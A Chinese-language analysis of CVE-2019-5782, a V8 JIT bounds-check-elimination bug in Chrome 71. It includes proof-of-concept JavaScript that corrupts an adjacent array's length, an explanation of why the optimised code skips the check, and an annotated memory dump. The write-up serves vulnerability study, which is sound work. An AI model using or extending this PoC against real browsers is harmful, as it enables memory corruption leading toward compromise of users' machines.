 CVE-2019-5782
环境：win7x64 Chrome 71.0.3578.80 64 位
Poc
function fun(arg) {
let x = arguments.length;
a1 = new Array(0x10);
a1[0] = 1.1;
oobArray = new Array(0x10);
oobArray[0] = 1.1;
myArr1  = new Array(0x10);
myArr1[0] = {};
myArr1[1] = 1.1;
a1[(x >> 16) * 21] = 1.39064994160909e-309;  // 0xffff00000000
a1[(x >> 16) * 41] = 1.0438097295758e-310;  // 0x1337 00000000 o
}
var a1, oobArray,myArr1,myBuffer;
var a3 = [1.1,2.2];
a3.length = 0x11000;
a3.fill(3.3);
var a4 = [1.1];
for (let i = 0; i < 10000; i++) fun(...a4);
fun(...a3);
alert("start..");
首先调用 fun(...a4) 的时候，a4 的长度是 1 ，进入 fun 之后，a1 和 a2 的长度都是 0x10，
x=1，那么下面的 x>> 16 的结果就是 0， (x>>16)*21 也就是等于 0 的。而又因为外层的
for 循环，会触发 Jit，那么 fun 函数会被当成热代码(翻译成字节码，然后转成汇编写到内存
中)。这之后调用 fun(...a3) ，注意 a3.length = 0x11000 。那么进入 fun()函数，这时 x =
0x11000，使 （x>>16）*21 = 21 ，而 21 超过了 a1 的长度，由于是热代码的原因，这里
将不会检查 a1.length 与（x>>16）*21 是否越界。因而，导致了 a1 数组越界。而 a1 数组
相邻的下一个对象就是 a2 数组，a1[21]就是 a2.element.length，a1[41]是 a2.length。
（Jit 在优化代码的时候，会先对会函数里面涉及到的操作比如赋值，类型转换等，都会进
行检查。最后按汇编写入到内存的时候，是不会包含这些检查。）
内存布局如下：
SMI 在 x64 系统下，高 32 位地址，存放数据。
a2.length = 0x0000002a00000000 实际 length = 0x0000002a = 42
0x1c9210dfef18: a1.element 0x00003d35a7a81461 0x0000001000000000 a1.element.length
0x1c9210dfef28: a1[0] 0x3ff199999999999a 0xfff7fffffff7ffff
0x1c9210dfef38: 0xfff7fffffff7ffff 0xfff7fffffff7ffff
0x1c9210dfef48: 0xfff7fffffff7ffff 0xfff7fffffff7ffff
0x1c9210dfef58: 0xfff7fffffff7ffff 0xfff7fffffff7ffff
0x1c9210dfef68: 0xfff7fffffff7ffff 0xfff7fffffff7ffff
0x1c9210dfef78: 0xfff7fffffff7ffff 0xfff7fffffff7ffff
0x1c9210dfef88: 0xfff7fffffff7ffff 0xfff7fffffff7ffff
0x1c9210dfef98: 0xfff7fffffff7ffff 0xfff7fffffff7ffff a1[15]
0x1c9210dfefa8: a1 0x000001a1cc382f29 0x00003d35a7a80c29
0x1c9210dfefb8: 0x00001c9210dfef19 0x0000001000000000 a1.length
0x1c9210dfefc8: a2.element 0x00003d35a7a81461 0x0000ffff00000000 a2.element.length = a[21]
0x1c9210dfefd8: 0x3ff199999999999a 0xfff7fffffff7ffff
0x1c9210dfefe8: 0xfff7fffffff7ffff 0xfff7fffffff7ffff
0x1c9210dfeff8: 0xfff7fffffff7ffff 0xfff7fffffff7ffff
0x1c9210dff008: 0xfff7fffffff7ffff 0xfff7fffffff7ffff
0x1c9210dff018: 0xfff7fffffff7ffff 0xfff7fffffff7ffff
0x1c9210dff028: 0xfff7fffffff7ffff 0xfff7fffffff7ffff
0x1c9210dff038: 0xfff7fffffff7ffff 0xfff7fffffff7ffff
0x1c9210dff048: 0xfff7fffffff7ffff 0xfff7fffffff7ffff
0x1c9210dff058: a2 0x000001a1cc382f29 0x00003d35a7a80c29
0x1c9210dff068: 0x00001c9210dfefc9 0x0000002a00000000 a2.length = a[41]
0x1c9210dff078: 0xdeadbeedbeadbeef 0xdeadbeedbeadbeef
0x1c9210dff088: 0xdeadbeedbeadbeef 0xdeadbeedbeadbeef
0x1c9210dff098: 0xdeadbeedbeadbeef 0xdeadbeedbeadbeef